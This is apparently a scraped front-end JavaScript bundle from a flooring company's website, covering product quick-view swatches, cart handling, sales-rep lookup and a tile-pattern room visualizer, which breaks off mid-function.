i=t[0],a=(i.currentStyle||e.getComputedStyle(i,!1)).backgroundImage.slice(4,-1).replace(/['"]/g,"").replace(/w\_[0-9]*\,/,"w_1000,");t.trigger("zoom.destroy").zoom({on:"grab",duration:60,magnify:1,url:a,beforeZoomIn:function(){t.addClass("zoomed")},onZoomOut:function(){t.removeClass("zoomed")}})}i.find(".product-variant").length&&(i.find(".stock_rug").off("click").on("click",(function(e){var o=t(this),r=t(".productQuickView-details"),s=r.find(".productQuickView-image"),l=o.attr("data-pattern"),c=o.attr("data-pattern-colors"),d=o.attr("data-rug-id"),u=t(".productQuickView-actions"),p=u.find("#viewProductPage"),h=u.find("#viewQuoteForm");i.find(".stock_rug").removeClass("active"),o.addClass("active");var f=o.find(".bgimage").css("background-image"),m=a(f);s.find(".thumb-image-fill").css("background-image",f),s.find(".thumb-image .imageAction-action").attr("href",m);var g=o.find(".room-image");if(g.length){var v=g.css("background-image"),b=a(v);s.removeClass("noRoomImage"),s.find(".room-image-fill").css("background-image",v),s.find(".room-image .imageAction-action").attr("href",b)}else s.addClass("noRoomImage"),s.find(".room-image-fill").css("background-image",""),s.find(".toggle:not(.toggleOn)").trigger("click");r.find(".product-name-color").html(o.find(".text").text());var y=p.data("url")||"stock-rugs";p.attr("href","/"+y+"/#"+l+"/"+c),h.attr("data-rug-id",d),n(t(".productQuickView-image .thumb-image-fill")),n(t(".productQuickView-image .room-image-fill"))})),i.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewSwatches:function(){var e=t(".productQuickView-variants-carousel"),i=t(".productQuickViewPopup-content__rugs"),a=t(".shiftCarousel");!e.find(".product-variant").length||a.length||i.length||(e.find(".product-variant").off("click").on("click",(function(i){var a=t(this),n=t(".productQuickView-details"),o=a.find(".cart-link"),r=t(".productQuickView-actions").find("#viewProductPage"),s=r.attr("href").split("?");t.contains(o.get(0),i.target)||(e.find(".product-variant").removeClass("active"),a.addClass("active"),n.find(".thumb-image").css("background-image",a.find(".bgimage").css("background-image")),n.find(".product-variant-name").html(a.find(".product-variant-name").html()),n.find(".product-variant-name-desc").html(a.find(".product-variant-code").html()),o.data("attribute-pa-color")&&r.attr("href",s[0]+"?attribute_pa_color="+o.data("attribute-pa-color")))})),e.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var i=t(".productQuickView-variants-carousel .product-variant"),a=i.find("a.cart-link");i.find(".cart-link").off("click").on("click",(function(i){var n,o=t(this),r=o.closest(".product-variant");r.closest(".productQuickViewPopup-products");if(!o.hasClass("processing")){if(o.hasClass("cart-link-disabled"))return function(e){var i=t(".productQuickViewPopup"),a=i.find(".productQuickViewPopup-alert"),n=i.find(".productQuickViewPopup-products"),o=i.find(".alert-template").html(),r=i.find(".productQuickView-alert-inner");o=o.replace(/\%COLOR\%/g,e.color).replace(/\%COLOR_NUM\%/g,e.color_num),r.html(o),e.alternate_style_url?(r.find(".alternateStyle").show(),r.find(".alternateStyle-link").prop("href",e.alternate_style_url),a.find(".alternateStyle").show(),a.find(".alternateStyle-link").prop("href",e.alternate_style_url)):(r.find(".alternateStyle").hide(),a.find(".alternateStyle").hide()),n.hide(),a.show()}({color:t.trim(r.find(".product-variant-name").text()),color_num:t.trim(r.find(".product-variant-code").text()),alternate_style:o.data("alternate-style"),alternate_style_url:o.data("alternate-style-url")}),!1;if(o.hasClass("add-to-cart")){n="/cart?add-to-cart="+o.data("product-id"),n+="&variation_id="+o.data("variation-id"),n+="&attribute_pa_color="+o.data("attribute-pa-color"),n+="&ajax=true",o.removeClass("add-to-cart").addClass("added-to-cart");setTimeout((function(){o.addClass("remove-from-cart")}),1e3)}else{if(!o.hasClass("remove-from-cart"))return!1;n="/cart?remove-from-cart="+o.data("variation-id"),n+="&ajax=true",o.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}a.addClass("processing"),t.post(n,t.proxy((function(i){a.removeClass("processing"),/^([0-9]*)$/.test(i)?0==i?t(".wooCartItemCount").addClass("cartEmpty").html("("+i+")"):t(".wooCartItemCount").removeClass("cartEmpty").html("("+i+")"):(o.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),e.setTimeout((function(){var e=t(".addToCartErrorCont").clone();e.css({"max-width":"400px"}),e.find(".confirmPopup-body-details").html(i),t.popup("<div>"+e.html()+"</div>",{className:"errorPopup productQuickViewPopup",showNewPopup:!0})}))),t("[data-limit-samp]").length&&(t(".wooCartItemCount").html().replace(/[^\d]/gim,"")>=t("[data-limit-samp]").data("limit-samp")?t(".add-to-cart").addClass("_hor"):t(".add-to-cart").removeClass("_hor"))}),this))}}))},initVariationsFormCart:function(){t(".variations_form.cart :submit").off("click").on("click",(function(e){if(t(this).hasClass("disabled"))return function(){var e=t("#alternate_product_popup");if(e.length){e=e.html();var i,a,n,o,r=t(".productDetails-visual-variants"),s=null;if(r.length){if((i=t(".product-variant.selected",r))&&i.length&&(i=i.closest(".ng-scope"))&&i.length)try{s=angular.element(i).scope()}catch(t){s=null}s&&s.item&&(a=(s=s.item).colorName||"",n=s.colorNum||"",s.alternateStyle,o=s.alternateStyleUrl||"",a&&n&&(e=e.replace(/\%COLOR\%/g,a).replace(/\%COLOR_NUM\%/g,n),t.popup(e,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){o?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",o)):this.content.find(".alternateStyle").hide()}})))}}}(),!1;var i=t(".variations_form.cart");return!(!i.find(':input[name="variation_id"]').val()||!i.find(':input[name="attribute_pa_color"]').val())&&void 0}))},initPageHierarchyMenu:function(){var i=t(".widget_pageHierarchyMenu");function a(){var e=i.find("div.menuItems > ul").first().outerHeight(),a=i.find("div.menuItems > ul > li").first().outerHeight(),n=0;t(".menuItems ul li").each((function(){n+=t(this).outerWidth()})),!i.hasClass("mobileMenu")&&e>2*a||t(".menuItems").width()<n?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&e==a&&i.removeClass("mobileMenu")}a.guid="pageHierarchyMenu",e.Loewy.resizePool.unregister(a),e.Loewy.resizePool.register(a,"width"),a(),i.find(".siblingSubMenu").bind("change",(function(){e.location=t(this).val()}))},initSpecToolLocations:function(){var e=t(".productSpec-form_specTool"),i=e.find("select#specToolLocation"),a=e.find(".productSpec-form-fieldContainer");function n(t){t.length&&t.val()&&(a.find(".productSpec-form-field").hide(),a.find("#field"+t.val()).show())}function o(e,i){var a=t("#specToolRep");t.ajax({type:"post",url:"/spectools/reps/",data:{region:e,data:i},beforeSend:function(){t("#fieldReps").show(),a.find("option").remove(),a.append('<option value="">Loading Sales Reps...</option>')},success:function(e){var i=JSON.parse(e);for(x in a.find("option").remove(),i.length>1&&a.append('<option value="">Please choose your sales rep...</option>'),i)a.append('<option value="'+i[x].email+'">'+i[x].name+"</option>");i.length>1&&a.append('<option value="all">I\'m  not sure</option>'),t("#fieldReps").show()}})}i.off("change").on("change",(function(e){n(t(this))})),n(i),a.find("#fieldUSA #specToolZipcode").off("change").on("change",(function(e){o("USA",t(this).val())})),a.find("#fieldCAN #specToolProvince").off("change").on("change",(function(e){o("CAN",t(this).val())})),a.find("#fieldINT #specToolCountry").off("change").on("change",(function(e){o("INT",t(this).val())}))},initRugQuoteReps:function(){var e=t(".RugQuoteFormPopup .gform_paged_wrapper"),i="#input_3_7",a="#input_3_20",n="#field_3_1005";function o(){var e=t(i),o=t(a);if(console.log(e.val(),o.val()),e.val()&&("US"!==e||o.val()&&5===o.val().length)){var r,s,l,c,d="US"!==e.val()&&"CA"!==e.val()?"INT":e.val();r=d,s=o.val(),l=t(n),c=l.find("select"),t.ajax({type:"post",url:"/spectools/reps/",data:{region:r,data:s},beforeSend:function(){l.show(),c.find("option").remove(),c.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in c.find("option").remove(),e.length>1&&c.append('<option value="">Please choose your sales rep...</option>'),e)c.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");e.length>1&&c.append('<option value="all">I\'m  not sure</option>'),l.show()}})}}console.log(i,a,n),e.off("change.countryChange").on("change.countryChange",i,(function(t){o()})),e.off("change.zipChange").on("change.zipChange",a,(function(t){o()})),t(document).on("gform_page_loaded",(function(t,e,i){o()})),o()},initProductCategoryDropDown:function(){var i=t("select#archive_filter_collections"),a=i.data("param")?i.data("param"):"filter",n=e.location.href,o="&";i.bind("change",(function(i){var r,s=new RegExp("([?])"+a+"="),l=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!s.test(n)&&e.location.search||(o="?"),n=(n=n.replace(l,"")).replace(/\/page\/[0-9]+\/?/,""),r=t(this).val()?n+o+a+"="+t(this).val():n,e.location=r}))},initCheckoutButtonHide:function(){var i=t(".widget_wcOrderConfirm").find(".checkoutForm"),a=i.find("button#checkout_place_order");i.off("submit.ConfirmOrder").on("submit.ConfirmOrder",(function(t){a.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+e.JJ.loadingMaskImageUrl+'" /></span>')}))},initProductFilterForm:function(){t(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",(function(e){t(this).closest(".productFilterForm").toggleClass("advancedMode")}))},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",(function(i){var a,n=t(i.trigger).closest(".clipboard-copy").find(".clipboard-message");n.length&&((a=n.data("_clipboardMessageFadeTimeout"))&&e.clearTimeout(a),n.fadeIn("fast"),n.data("_clipboardMessageFadeTimeout",e.setTimeout((function(){n.fadeOut()}),3e3)))}))},initProductDetailsShare:function(){var i=t(".variations_form").eq(0),a=t(".productDetails-share").eq(0);function n(){var n,o,r,s=i.find(':input[name="attribute_pa_color"]').val(),l=t(".productDetails-visual-variants .product-variant.selected"),c=e.location.href;n=c.split("#"),c=n[0],n[1],o=c,(r=s)?(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)||((o=o.replace(/(\?|\&|\s|\/)+$/,"")).indexOf("?")<0?o+="/?attribute_pa_color":o+="&attribute_pa_color"),o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1attribute_pa_color="+encodeURIComponent(r)+"$2")):/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/.test(o)&&(o=(o=o.replace(/(\?|\&)attribute_pa_color(?:\=?(?:.*?))(\?|\&|$)/g,"$1")).replace(/(\?|\&|\s)+$/,"")),c=o,t(".share-link",a).each((function(){t(this).attr("data-clipboard-text",c).data("clipboard-text",c)})),t(".share-email",a).each((function(){if(l.length){var e,i,a,n=angular.element(l.closest(".ng-scope")).scope();n&&n.item&&(a=n.item.styleName+" - "+n.item.colorName+"("+n.item.colorNum+")",i=c,e="mailto:?subject="+encodeURIComponent(a)+"&body="+encodeURIComponent(i),t(this).prop("href",e))}}))}i.length&&a.length&&(i.off("productchange.ProductDetailsShare").on("productchange.ProductDetailsShare",(function(t){n()})),n())},initShiftCarouselSpotlight:function(){t(".shiftCarousel").each((function(){var e=this,i=t(e).find(".shiftCarousel-carousel"),a=t(e).find(".shiftCarousel-designs");a.find(".shiftCarousel-design").off("click").on("click",(function(i){var n=t(this),o=n.data("shift-design-id"),r=t(e).find(".shiftCarousel-widget"),s=r.filter('[data-shift-design-id="'+o+'"]');a.find(".shiftCarousel-design").removeClass("active"),n.addClass("active"),r.removeClass("active"),s.addClass("active"),s.find(".carousel").data("carousel")._resizeHandler()})),i.find(".product-variant").off("click").on("click",(function(e){var i=t(this),a=i.closest(".shiftCarousel-widget").find(".shiftCarousel-spotlight"),n=i.data("shift-id"),o=a.find(".shiftCarousel-spotlight-item"),r=a.find('.shiftCarousel-spotlight-item[data-shift-id="'+n+'"]');o.removeClass("active"),r.addClass("active")}))}))},initProductGridListSwitcher:function(){var i=t(".archive-posts-filters-switcher"),a=i.find(".gridSwitcher"),n=t(".archive-posts_product"),o=t(".dynamicLoad-mobileFlag").eq(0);defaultListType=null,t("[data-list-type]").length&&(defaultListType=t("[data-list-type]").attr("data-list-type")),a.off("click.GridSwitcher").on("click.GridSwitcher",(function(i){i.preventDefault();var a=t(this).attr("data-view");t(".gridSwitcher").removeClass("active"),t('.gridSwitcher[data-view="'+a+'"]').addClass("active"),"list"==a?n.addClass("listView"):"grid"==a&&(n.removeClass("listView"),e.Loewy.LayoutSameHeight.resize()),t.ajax({type:"post",url:"/product-archive/view/"+a})})),i.hasClass("noSession")&&o.length&&"none"!==o.css("display")||!defaultListType&&t("body,html").width()<790?t('.gridSwitcher[data-view="list"]').trigger("click"):defaultListType&&t('.gridSwitcher[data-view="'+defaultListType+'"]').trigger("click")},initPreventBrandLinkDefaults:function(){t(".dynamicLoad").off("click.BrandLinks").on("click.BrandLinks",'.postPreview .product-brand a[href|="#"]',(function(t){t.preventDefault()}))}}),i.createContextClass("CarpetKinetexSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("kinetexExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded"):i.removeClass("carpetExpanded").addClass("kinetexExpanded"),!1}this.context.off(".CarpetKinetexSlider"),this.context.on("click.CarpetKinetexSlider",".slideBackground.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideBackground.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideLogo.carpetSlide",e),this.context.on("click.CarpetKinetexSlider",".slideLogo.kinetexSlide",i),this.context.on("click.CarpetKinetexSlider",".slideHandle-left",e),this.context.on("click.CarpetKinetexSlider",".slideHandle-right",i)}}),i.createContextClass("HomePageSlider",{init:function(){function e(e){var i=t(this).closest(".widget");return i.hasClass("carpetExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("kinetexExpanded lvtExpanded").addClass("carpetExpanded"),!1}function i(e){var i=t(this).closest(".widget");return i.hasClass("kinetexExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded lvtExpanded").addClass("kinetexExpanded"),!1}function a(e){var i=t(this).closest(".widget");return i.hasClass("lvtExpanded")?i.removeClass("kinetexExpanded carpetExpanded lvtExpanded"):i.removeClass("carpetExpanded kinetexExpanded").addClass("lvtExpanded"),!1}function n(e){return s(t(this),"carpet"),!1}function o(e){return s(t(this),"kinetex"),!1}function r(e){return s(t(this),"lvt"),!1}function s(t,e){var i=t.closest(".widget");e=e||"";return i.attr("data-hover")!=e&&i.attr("data-hover",e),!1}this.context.off(".HomePageSlider"),this.context.on("click.HomePageSlider",".slideBackground.carpetSlide",e),this.context.on("click.HomePageSlider",".slideBackground.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideBackground.lvtSlide",a),this.context.on("click.HomePageSlider",".slideLogo.carpetSlide",e),this.context.on("click.HomePageSlider",".slideLogo.kinetexSlide",i),this.context.on("click.HomePageSlider",".slideLogo.lvtSlide",a),this.context.on("mouseenter.HomePageSlider",".slideBackground.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideBackground.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideBackground.lvtSlide",r),this.context.on("mouseenter.HomePageSlider",".slideLogo.carpetSlide",n),this.context.on("mouseenter.HomePageSlider",".slideLogo.kinetexSlide",o),this.context.on("mouseenter.HomePageSlider",".slideLogo.lvtSlide",r),this.context.on("mouseleave.HomePageSlider",(function(e){s(t(this))}))}}),i.createContextClass("BottomTextTileTabs",{init:function(){e.Loewy.General.prototype.initCarousels.call(this,this.context,".tileTabsCarousel")}}),i.createContextClass("SvgFallback",{init:function(){t('img[src$=".svg"]',this.context).each((function(){var e=t(this),i=e.data("svg-fallback")||"";i&&(e.data("svg-fallback",""),e.attr("src",i))}))}}),i.createContextClass("Widgets",{init:function(){i.initWidget("dynamicLoad",t(".dynamicLoad",this.context))}}),Modernizr.addTest("selectappearance",(function(){var t=document.createElement("select");return t.style.cssText="-webkit-appearance:none; -moz-appearance:none;","none"===t.style.WebkitAppearance||"none"===t.style.MozAppearance})),t((function(){new i.Global("body"),new i.General("body"),new i.CarpetKinetexSlider(".widget_carpetKinetexSlider"),new i.HomePageSlider(".widget_homePageSlider"),new i.BottomTextTileTabs(".widget_bottomText_tileTabs"),e.Loewy.LayoutSameHeight.start(),t(document).on("activate",".tabs",(function(t){e.Loewy.LayoutSameHeight.resize()}))}))}(jQuery,window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3
body_size: 18375
content:
var bigDecimal;!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var e=window.JJ;e.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(t,n,r){t.view="preview",t.tilesCount=1,t.getClass=function(){return{single:1==t.tilesCount,multiple:t.tilesCount>1}},t.editPattern=function(){t.view="pattern",n.render()},t.previewPattern=function(){t.view="preview"};var i="roomSelector::changeRoom";t.$on(i,(function(e,n){"preview"!==t.view&&(t.previewPattern(),setTimeout((function(){t.$broadcast(i,n),t.$digest()}),0))})),t.$on("palette::modifyItems",(function(e,n){t.tilesCount=n.items.length})),e.visualizer.cachePrimer=r}])}(angular),function(e,t){var n=window.JJ,r=n.modules.visualizer;r.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,i,o,l,a,s,u,c){var d={};return r.debug=r.debug||{},r.debug.cachePrimer=d,d.render=function(e,n){(u.singular?d.renderSingular:d.renderMultiple).call(d,e,(function(e){var r=new Image;t(r,n),r.src=e}))},d.renderMultiple=function(t,n){var r=a.savePattern(e,(function(e){var i=s.getBaseSettings(e,r.pxPerFt),o=s.getCachePrimerSinkParams();i.clearStore=!0,i.view="3D",i.room=t.code,n(s.getUrl(i,null,o))}))},d.renderSingular=function(e,t){var n=s.getBaseSingularSettings(),r=i.items[0],o=s.getCachePrimerSinkParams();n.clearStore=!0,n.tile="file:tiles/"+r.styleNum+"_"+r.colorNum+"_",n.room=e.code,t(s.getUrl(n,null,o))},d.processTiles=function(e){var t=n.visualizer.tiles,r=-1;!function n(){if(++r>=t.length)e();else{var o=c.clone(t[r]);console.log("Processing style "+o.styleName+" color "+o.colorName),i.replaceItem(0,o,!1),u.singular?d.processRooms(n,"\t"):d.processInstallationMethods(n,"\t")}}()},d.processInstallationMethods=function(e,t){var n=o.getMethods(),r=-1;!function i(){if(++r>=n.length)e();else{var l=n[r];console.log(t+"Processing installation method "+l.label),o.apply(l,!1)?d.processRooms(i,"\t\t"):(console.warn(t+"\tFailed to apply!"),setTimeout(i,0))}}()},d.processRooms=function(e,t){var n=l.getRooms(),r=-1,i=n.filter((function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)}));!function n(){if(++r>=i.length)e();else{var o=i[r];console.log(t+"Processing room "+o.label),d.render(o,n)}}()},d.prime=function(e){var t=i.items[0];d.processTiles((function(){i.replaceItem(0,t),"function"==typeof e&&e()}))},d}])}(angular,imagesLoaded),function(){var e=window.JJ;e.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(t,n,r){var i={},o=null,l=[];e.visualizer&&e.visualizer.installationMethods&&(l=e.visualizer.installationMethods),i.getAppliedMethod=function(){return o},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return l},i.invalidate=function(){o=null},i.canApply=function(e,t){var n=e.representation.numTilesPerSize;for(var i in t=t||r.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var o=n[i],l=t[i];if(o>0&&(!l||!l.length))return!1}return!0},i.apply=function(e,t){var i=r.getItemsBySizeGroup(),l=e.representation;r.items;if(!this.canApply(e,i))return!1;n.tiles.length=0;for(var a=n.cols*n.cellSize,s=n.rows*n.cellSize,u=n.getEpsilon(),c=-1;(c-1)*l.w<a;++c)for(var d=-1;(d-1)*l.h<s;++d)for(var f=c*l.w,h=d*l.h,p=0;p<l.tiles.length;++p){var g=l.tiles[p],m=i[g.size],v=m[g.idx%m.length].clone();v.p.x=f+g.x,v.p.y=h+g.y,v.r=g.r,v.randomizeVariation();var w=v.getBB(!0);w.minX<a-u&&w.minY<s-u&&w.maxX>u&&w.maxY>u&&n.tiles.push(v)}return void 0!==t&&!0!==t||n.notifyChanged(),o=e,!0},t.$on("pattern::changed",(function(e,t){t.destructiveChange&&i.invalidate()}));for(var a=0;a<l.length&&!i.apply(l[a]);++a);return i}])}(angular),function(e){var t=window.JJ;t.modules.visualizer.factory("lp",["pattern","patternHelper",function(n,r){var i={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(i,o){return e.merge({},this.defaults,{pattdef:t.baseUrl+"visualizer/pattern/"+i,tiledef:r.getTilesUrl(n.getUniqueTiles(),o),pxperft:o||this.defaults.pxperft,advancex:n.cols*n.cellSize,advancey:n.rows*n.cellSize})},getBaseSingularSettings:function(t){return e.merge({},this.defaults,{pxperft:t||this.defaults.pxperft,type:"broadloom",view:"3D"})},getCachePrimerSinkParams:function(){return{nocache:!0}},getParamStr:function(e,t){var n=[];if("object"==typeof t)for(var r in t)t.hasOwnProperty(r)&&n.push(r+"["+t[r]+"]");return n.length?e+"="+n.join(","):e},getUrl:function(e,n,r){var i=t.visualizer.vis_url?t.visualizer.vis_url:"//jjflooring.liquifire.com/jjflooring",o=t.visualizer.vis_url_suffix?t.visualizer.vis_url_suffix:"file:%28%27global.tempDevPath%27%29";return i+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:o+"renderImagev2"}),n?this.getParamStr("scale",n):null,this.getParamStr("sink",r)].filter((function(e){return!!e})).join("&")}};return i}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("palette",["$rootScope","Tile",function(n,r){var i={items:[]};if(t.debug=t.debug||{},t.debug.palette=i,i.deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},i.selectItem=function(e){this.deselectItems(),e.selected=!0},i.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},i.addItem=function(e){this.items.push(e),n.$broadcast("palette::modifyItems",{items:this.items})},i.removeItem=function(e){"number"!=typeof e&&(e=this.items.indexOf(e)),-1!==e&&this.replaceItem(e,null)},i.replaceItem=function(e,t,r){if("number"!=typeof e&&(e=this.items.indexOf(e)),e<0||e>=this.items.length)console.error("Cannot replace palette item at index",e,"(out of bounds)");else{var i=this.items[e];i.equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==r&&!0!==r||(n.$broadcast("palette::replaceItem",{oldItem:i,newItem:t,idx:e}),n.$broadcast("palette::modifyItems",{items:this.items})))}},i.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var n=this.items[t],r=n.getSizeGroup();e[r]=e[r]||[],e[r].push(n)}return e},e.visualizer&&e.visualizer.tiles&&e.visualizer.tiles.length){var o=r.clone(e.visualizer.tiles[0]);i.addItem(o)}else console.warn("No base tile specified, so palette is empty!");return i}])}(angular),function(e){var t=window.JJ.modules.visualizer;t.factory("pattern",["$rootScope","Tile","util",function(n,r,i){var o={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},l={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"8x48":[[8,8],[16,16],[24,24]],"6x48":[[8,8],[16,16]]};return t.debug=t.debug||{},t.debug.pattern=o,o.render=function(){n.$broadcast("pattern::render")},o.resize=function(e,t){var n=4,r=4,i=0;if(this.sizeOptions&&this.sizeOptions.length){(i=this.sizeIdx+e)<0&&(i=0),i>=this.sizeOptions.length&&(i=this.sizeOptions.length-1);var o=this.sizeOptions[i];n=Math.round(o[1]/this.cellSize),r=Math.round(o[0]/this.cellSize)}if(!0===t)return{rows:n,cols:r,sizeIdx:i};this.resizeRaw(n,r,i)},o.resizeRaw=function(e,t,r){this.rows=e,this.cols=t,this.sizeIdx=r||0,n.$broadcast("pattern::resize"),this.notifyChanged()},o.enforceSizeOptions=function(){return this.resize(0)},o.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===l[e]||(this.sizeOptions=l[e]||null,this.enforceSizeOptions())},o.notifyChanged=function(t){n.$broadcast("pattern::changed",e.merge({},{destructiveChange:!0},t)),this.render()},o.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},o.getSnapUnit=function(){return this.cellSize/this.cellDivisions},o.getGridSizeStr=function(e){var t=e.items[0],n=this.cols*this.cellSize,r=this.rows*this.cellSize;if(t.actualW!=t.w||t.actualH!=t.h){var i=t.actualW/t.w,o=Math.round(n*i*.3048*10)/10;return o+"m x "+o+"m"}return n+"' x "+r+"'"},o.calcCellSizeAndDivisions=function(e){var t=i.gcfDecimal;this.cellSize=1;for(var n=null,r=0;r<e.length;++r){var o=e[r],l=o.w,a=o.h,s=Math.min(l,a);this.cellSize=Math.max(this.cellSize,l),this.cellSize=Math.max(this.cellSize,a),0!=i.floatSafeMod(a,l)&&(wInches=Math.round(12*l*10)/10,hInches=Math.round(12*a*10)/10,this.cellSize=t(wInches,hInches)/12);var u=t(12*l,12*a);u=t(u,12*(Math.min(l,a)/2)),n=null!==n?t(n,u):u}this.cellSize<s?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(n/12),2)},o.getEpsilon=function(){return.5*this.getSnapUnit()},o.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},o.getUniqueTiles=function(){for(var e={},t=[],n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId();e[i]||t.push(r),e[i]=!0}return t},o.getOutOfBoundsTiles=function(e,t){for(var n=t*this.cellSize,r=e*this.cellSize,i=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>n-i||s.minY>r-i)&&o.push(a)}return o},o.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},o.selectTile=function(e){this.deselectTiles(),e.selected=!0},o.removeTile=function(e,t){var n=this.tiles.indexOf(e);-1!==n&&(this.tiles.splice(n,1),void 0!==t&&!0!==t||this.notifyChanged())},o.removeAllTiles=function(){for(;this.tiles.length>0;)this.removeTile(this.tiles[0],!0)},o.replaceTile=function(e,t){for(var n=!1,r=this.tiles.length-1;r>=0;--r){var i=this.tiles[r];if(i.equals(e)){if(t){var o=t.clone();o.p.x=i.p.x,o.p.y=i.p.y,o.r=i.r,o.randomizeVariation(),this.tiles[r]=o}else this.tiles.splice(r,1);n=!0}}n&&this.notifyChanged({destructiveChange:!1})},o.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},o.getIntersections=function(){for(var e=[],t=this.getEpsilon(),n=0;n<this.tiles.length;++n)for(var r=this.tiles[n],i=n+1;i<this.tiles.length;++i){var o=this.tiles[i],l=r.intersect(o,t);l&&e.push(l)}return e},o.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var n=this.tiles[t];e.tiles.push({id:n.getId(),x:n.p.x,y:n.p.y,w:n.w,h:n.h,r:n.getBoundedRotation(),colorNum:n.colorNum,styleNum:n.styleNum,variation:n.variation})}return e},o.saveInstallationMethod=function(){for(var e={w:this.cols*bigDecimal.round(12*this.cellSize,3)/12,h:this.rows*bigDecimal.round(12*this.cellSize,3)/12,numTilesPerSize:{},tiles:[]},t={},n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId(),o=r.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[i]&&(t[i]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[i],size:o,x:r.p.x,y:r.p.y,r:r.getBoundedRotation()})}return e},o.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",(function(e,t){o.replaceTile(t.oldItem,t.newItem)})),n.$on("palette::modifyItems",(function(e,t){o.calcCellSizeAndDivisions(t.items),t.items.length&&o.prepareForSizeGroup(t.items[0].getSizeGroup())})),o}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("roomSelector",["$rootScope",function(n){var r={},i=null,o=[];if(e.visualizer&&e.visualizer.rooms)for(var l in e.visualizer.rooms)if(e.visualizer.rooms.hasOwnProperty(l)){var a=e.visualizer.rooms[l];o.push({code:l,label:a.label,image:a.image,cropPosition:a.cropPosition})}return o.length&&(i=o[0]),t.debug=t.debug||{},t.debug.roomSelector=r,r.selectRoom=function(e,t){var r=i;i=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:r,newRoom:i})},r.getSelectedRoom=function(){return i},r.isRoomSelected=function(e){return e===i},r.getRooms=function(){return o},r}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("Tile",[function(){var 